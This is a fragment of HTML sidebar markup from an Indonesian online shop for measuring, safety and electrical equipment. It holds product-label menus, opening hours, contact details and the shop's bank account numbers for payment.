<option class='labdrop' title='Gas Analizer' value='https://www.karyanusatama.co.id/search/label/Gas%20Analizer?&amp;max-results=7'>
Gas Analizer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Gas Detector' value='https://www.karyanusatama.co.id/search/label/Gas%20Detector?&amp;max-results=7'>
Gas Detector
<span class='labcount'>26</span>
</option>
<option class='labdrop' title='GERBER' value='https://www.karyanusatama.co.id/search/label/GERBER?&amp;max-results=7'>
GERBER
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='GPS' value='https://www.karyanusatama.co.id/search/label/GPS?&amp;max-results=7'>
GPS
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='grounding' value='https://www.karyanusatama.co.id/search/label/grounding?&amp;max-results=7'>
grounding
<span class='labcount'>568</span>
</option>
<option class='labdrop' title='Hammer Tester' value='https://www.karyanusatama.co.id/search/label/Hammer%20Tester?&amp;max-results=7'>
Hammer Tester
<span class='labcount'>74</span>
</option>
<option class='labdrop' title='Hearing Protection' value='https://www.karyanusatama.co.id/search/label/Hearing%20Protection?&amp;max-results=7'>
Hearing Protection
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Helm Climbing' value='https://www.karyanusatama.co.id/search/label/Helm%20Climbing?&amp;max-results=7'>
Helm Climbing
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='High Voltage' value='https://www.karyanusatama.co.id/search/label/High%20Voltage?&amp;max-results=7'>
High Voltage
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Humidity Meter' value='https://www.karyanusatama.co.id/search/label/Humidity%20Meter?&amp;max-results=7'>
Humidity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='ICOM' value='https://www.karyanusatama.co.id/search/label/ICOM?&amp;max-results=7'>
ICOM
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Jaket Pelampung' value='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung?&amp;max-results=7'>
Jaket Pelampung
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Kabel' value='https://www.karyanusatama.co.id/search/label/Kabel?&amp;max-results=7'>
Kabel
<span class='labcount'>70</span>
</option>
<option class='labdrop' title='Kompas' value='https://www.karyanusatama.co.id/search/label/Kompas?&amp;max-results=7'>
Kompas
<span class='labcount'>59</span>
</option>
<option class='labdrop' title='la' value='https://www.karyanusatama.co.id/search/label/la?&amp;max-results=7'>
la
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Lampu Baecon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon?&amp;max-results=7'>
Lampu Baecon
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Lampu Beacon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon?&amp;max-results=7'>
Lampu Beacon
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Lampu Emergency' value='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency?&amp;max-results=7'>
Lampu Emergency
<span class='labcount'>328</span>
</option>
<option class='labdrop' title='Lampu Explosion Proof' value='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof?&amp;max-results=7'>
Lampu Explosion Proof
<span class='labcount'>301</span>
</option>
<option class='labdrop' title='Lampu Indikator' value='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator?&amp;max-results=7'>
Lampu Indikator
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='LAMPU MENARA / TOWER LAMP' value='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP?&amp;max-results=7'>
LAMPU MENARA / TOWER LAMP
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='lampu Rotary' value='https://www.karyanusatama.co.id/search/label/lampu%20Rotary?&amp;max-results=7'>
lampu Rotary
<span class='labcount'>558</span>
</option>
<option class='labdrop' title='Lampu Signal' value='https://www.karyanusatama.co.id/search/label/Lampu%20Signal?&amp;max-results=7'>
Lampu Signal
<span class='labcount'>47</span>
</option>
<option class='labdrop' title='Lampu Sirine' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine?&amp;max-results=7'>
Lampu Sirine
<span class='labcount'>238</span>
</option>
<option class='labdrop' title='Lampu Sodium' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium?&amp;max-results=7'>
Lampu Sodium
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Lampu SON-T Philips' value='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips?&amp;max-results=7'>
Lampu SON-T Philips
<span class='labcount'>29</span>
</option>
<option class='labdrop' title='Lampu Sorot' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot?&amp;max-results=7'>
Lampu Sorot
<span class='labcount'>60</span>
</option>
<option class='labdrop' title='Lampu TL' value='https://www.karyanusatama.co.id/search/label/Lampu%20TL?&amp;max-results=7'>
Lampu TL
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='list' value='https://www.karyanusatama.co.id/search/label/list?&amp;max-results=7'>
list
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mesin Listrik' value='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik?&amp;max-results=7'>
Mesin Listrik
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='Meteran' value='https://www.karyanusatama.co.id/search/label/Meteran?&amp;max-results=7'>
Meteran
<span class='labcount'>82</span>
</option>
<option class='labdrop' title='Micrometer' value='https://www.karyanusatama.co.id/search/label/Micrometer?&amp;max-results=7'>
Micrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mini Sirine' value='https://www.karyanusatama.co.id/search/label/Mini%20Sirine?&amp;max-results=7'>
Mini Sirine
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='Moisture Meter' value='https://www.karyanusatama.co.id/search/label/Moisture%20Meter?&amp;max-results=7'>
Moisture Meter
<span class='labcount'>185</span>
</option>
<option class='labdrop' title='Moisture Tester' value='https://www.karyanusatama.co.id/search/label/Moisture%20Tester?&amp;max-results=7'>
Moisture Tester
<span class='labcount'>69</span>
</option>
<option class='labdrop' title='Multimeter' value='https://www.karyanusatama.co.id/search/label/Multimeter?&amp;max-results=7'>
Multimeter
<span class='labcount'>127</span>
</option>
<option class='labdrop' title='Ombrometer' value='https://www.karyanusatama.co.id/search/label/Ombrometer?&amp;max-results=7'>
Ombrometer
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Panel Analog' value='https://www.karyanusatama.co.id/search/label/Panel%20Analog?&amp;max-results=7'>
Panel Analog
<span class='labcount'>80</span>
</option>
<option class='labdrop' title='Parameter' value='https://www.karyanusatama.co.id/search/label/Parameter?&amp;max-results=7'>
Parameter
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Penangkal Petir' value='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir?&amp;max-results=7'>
Penangkal Petir
<span class='labcount'>148</span>
</option>
<option class='labdrop' title='Penetrometer' value='https://www.karyanusatama.co.id/search/label/Penetrometer?&amp;max-results=7'>
Penetrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Perangkat Listrik' value='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik?&amp;max-results=7'>
Perangkat Listrik
<span class='labcount'>1057</span>
</option>
<option class='labdrop' title='Photo Cell' value='https://www.karyanusatama.co.id/search/label/Photo%20Cell?&amp;max-results=7'>
Photo Cell
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Power Supply' value='https://www.karyanusatama.co.id/search/label/Power%20Supply?&amp;max-results=7'>
Power Supply
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='PREASURE MAGNEHELIC' value='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC?&amp;max-results=7'>
PREASURE MAGNEHELIC
<span class='labcount'>203</span>
</option>
<option class='labdrop' title='pres' value='https://www.karyanusatama.co.id/search/label/pres?&amp;max-results=7'>
pres
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Protector' value='https://www.karyanusatama.co.id/search/label/Protector?&amp;max-results=7'>
Protector
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Racket Puller' value='https://www.karyanusatama.co.id/search/label/Racket%20Puller?&amp;max-results=7'>
Racket Puller
<span class='labcount'>18</span>
</option>
<option class='labdrop' title='Refractometer' value='https://www.karyanusatama.co.id/search/label/Refractometer?&amp;max-results=7'>
Refractometer
<span class='labcount'>23</span>
</option>
<option class='labdrop' title='safety' value='https://www.karyanusatama.co.id/search/label/safety?&amp;max-results=7'>
safety
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Safety Goggles' value='https://www.karyanusatama.co.id/search/label/Safety%20Goggles?&amp;max-results=7'>
Safety Goggles
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Safety Lainya' value='https://www.karyanusatama.co.id/search/label/Safety%20Lainya?&amp;max-results=7'>
Safety Lainya
<span class='labcount'>140</span>
</option>
<option class='labdrop' title='Sarung Tangan Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik?&amp;max-results=7'>
Sarung Tangan Anti Listrik
<span class='labcount'>132</span>
</option>
<option class='labdrop' title='Senter' value='https://www.karyanusatama.co.id/search/label/Senter?&amp;max-results=7'>
Senter
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='Sepatu Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik?&amp;max-results=7'>
Sepatu Anti Listrik
<span class='labcount'>123</span>
</option>
<option class='labdrop' title='siren' value='https://www.karyanusatama.co.id/search/label/siren?&amp;max-results=7'>
siren
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Sirine' value='https://www.karyanusatama.co.id/search/label/Sirine?&amp;max-results=7'>
Sirine
<span class='labcount'>667</span>
</option>
<option class='labdrop' title='Sirine Bandara' value='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara?&amp;max-results=7'>
Sirine Bandara
<span class='labcount'>630</span>
</option>
<option class='labdrop' title='Sirine Engkol' value='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol?&amp;max-results=7'>
Sirine Engkol
<span class='labcount'>100</span>
</option>
<option class='labdrop' title='Sirine Ex-Proof' value='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof?&amp;max-results=7'>
Sirine Ex-Proof
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Sirine Multitone' value='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone?&amp;max-results=7'>
Sirine Multitone
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Sirine Q-Light' value='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light?&amp;max-results=7'>
Sirine Q-Light
<span class='labcount'>214</span>
</option>
<option class='labdrop' title='Smart Sensor' value='https://www.karyanusatama.co.id/search/label/Smart%20Sensor?&amp;max-results=7'>
Smart Sensor
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Sonar Fish Finder' value='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder?&amp;max-results=7'>
Sonar Fish Finder
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Spectrometers' value='https://www.karyanusatama.co.id/search/label/Spectrometers?&amp;max-results=7'>
Spectrometers
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Spectrum Analyzer' value='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer?&amp;max-results=7'>
Spectrum Analyzer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Stabilizer' value='https://www.karyanusatama.co.id/search/label/Stabilizer?&amp;max-results=7'>
Stabilizer
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Steiner' value='https://www.karyanusatama.co.id/search/label/Steiner?&amp;max-results=7'>
Steiner
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Stick Grounding' value='https://www.karyanusatama.co.id/search/label/Stick%20Grounding?&amp;max-results=7'>
Stick Grounding
<span class='labcount'>1239</span>
</option>
<option class='labdrop' title='su' value='https://www.karyanusatama.co.id/search/label/su?&amp;max-results=7'>
su
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Tandu Dan Perahu Karet' value='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet?&amp;max-results=7'>
Tandu Dan Perahu Karet
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Tang Hidrolik' value='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik?&amp;max-results=7'>
Tang Hidrolik
<span class='labcount'>79</span>
</option>
<option class='labdrop' title='Telescopic Hotstick' value='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick?&amp;max-results=7'>
Telescopic Hotstick
<span class='labcount'>319</span>
</option>
<option class='labdrop' title='Temperature' value='https://www.karyanusatama.co.id/search/label/Temperature?&amp;max-results=7'>
Temperature
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Teropong Bushnell' value='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell?&amp;max-results=7'>
Teropong Bushnell
<span class='labcount'>150</span>
</option>
<option class='labdrop' title='Theodolite' value='https://www.karyanusatama.co.id/search/label/Theodolite?&amp;max-results=7'>
Theodolite
<span class='labcount'>64</span>
</option>
<option class='labdrop' title='Thickness Gauge' value='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge?&amp;max-results=7'>
Thickness Gauge
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Timbangan Digital' value='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital?&amp;max-results=7'>
Timbangan Digital
<span class='labcount'>205</span>
</option>
<option class='labdrop' title='Toa Speaker' value='https://www.karyanusatama.co.id/search/label/Toa%20Speaker?&amp;max-results=7'>
Toa Speaker
<span class='labcount'>10</span>
</option>
<option class='labdrop' title='Vibration Meter' value='https://www.karyanusatama.co.id/search/label/Vibration%20Meter?&amp;max-results=7'>
Vibration Meter
<span class='labcount'>14</span>
</option>
<option class='labdrop' title='Voltage Detector' value='https://www.karyanusatama.co.id/search/label/Voltage%20Detector?&amp;max-results=7'>
Voltage Detector
<span class='labcount'>258</span>
</option>
<option class='labdrop' title='Webbing Lifting' value='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting?&amp;max-results=7'>
Webbing Lifting
<span class='labcount'>1</span>
</option>
</select>
</div>
</div>
</div></div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Jam Operasional</h2>
<div class='widget-content'>
Senin - Sabtu | 08.00 - 17.00 WIB<br />
Marketing Office :
<a href="telp:+6285740767348"><br />Telp:_085740763748<br /></a>
Menyediakan berbagai macam produk dari alat ukur, alat safety,
 alat teknik, alat listrik, dan lain sebagainya<br />
Siska Sutama<br />
<a href="https://bit.ly/2RJPqMQ
">@Chatting_WhatsApp</a><br />
Email :<br />
<a href="mailto:risiskalestari2@gmail.com">risiskalestari2@gmail.com</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Rekening Pembayaran</h2>
<div class='widget-content'>
<div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;">Pembayaran melalui Bank berikut :</span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0970471961</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :900-00-2380699-6</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0216676870</b></span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Terjamin dan Terpercaya</h2>
<div class='widget-content'>
<center><a
 href="#" target="_blank"><img 
src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKe3mToiuCRLsT-PSq9hoiR1oC612yGS2GD64gdHa-FtubhwCZo-iurQmlRDDPz1rbxqwB4G8-jxrH_GzljtppyYZcdRjr0sJm38pauswYDyZL5ByDnkeLJMyeZNPI4Q-mvbQHmhnbBhQ/s1600/widget.jpg"
 title="POLISIINTERNET.COM" width="291" height="191" 
/></a
></center>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Label Produk</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Access%20Control'>Access Control</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Adapters'>Adapters</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency'>Alarm Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody'>Alarm Melody</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'>Alat Kapal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium'>Alat Laboratorium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan'>Alat Pemetaan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Safety'>Alat Safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Selam'>Alat Selam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya'>Alat Survey Lainya</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya'>Alat Ukur lainya</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ALTIMETER'>ALTIMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Aneka%20Tang'>Aneka Tang</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Anemometer'>Anemometer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Audio%20Generator'>Audio Generator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu'>Ballas Lampu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/BAROMETER'>BAROMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Body%20Harness'>Body Harness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Breath%20Tester'>Breath Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cable%20Tester'>Cable Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Calibrator'>Calibrator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CCTV%20System'>CCTV System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chain%20Block'>Chain Block</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter'>Chlorophil Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/clamp'>clamp</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter'>Clamp Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CLINOMETER'>CLINOMETER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter'>Conductivity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Crimping%20Tool'>Crimping Tool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Current%20Transformer'>Current Transformer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cutting%20Tool'>Cutting Tool</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope'>Digital Oscilloscope</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level'>Digital Soun Level</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel'>Digital Sound 
Level</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level'>Digital Sound Level</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer'>Digital Thermometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/e'>e</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'>EMF Field Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ETSWING'>ETSWING</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Eyewash'>Eyewash</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Fiber%20Optic'>Fiber Optic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter'>Frequency Counter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer'>Gas Analizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Detector'>Gas Detector</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GERBER'>GERBER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GPS'>GPS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/grounding'>grounding</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester'>Hammer Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hearing%20Protection'>Hearing Protection</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Helm%20Climbing'>Helm Climbing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/High%20Voltage'>High Voltage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Humidity%20Meter'>Humidity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ICOM'>ICOM</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung'>Jaket Pelampung</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kabel'>Kabel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kompas'>Kompas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/la'>la</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon'>Lampu Baecon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon'>Lampu Beacon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency'>Lampu Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof'>Lampu Explosion Proof</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator'>Lampu Indikator</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP'>LAMPU MENARA / TOWER LAMP</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary'>lampu Rotary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Signal'>Lampu Signal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine'>Lampu Sirine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium'>Lampu Sodium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips'>Lampu SON-T Philips</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot'>Lampu Sorot</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20TL'>Lampu TL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/list'>list</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'>Mesin Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Meteran'>Meteran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Micrometer'>Micrometer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine'>Mini Sirine</a>
</span>
<span class='label-size label-size-4'>
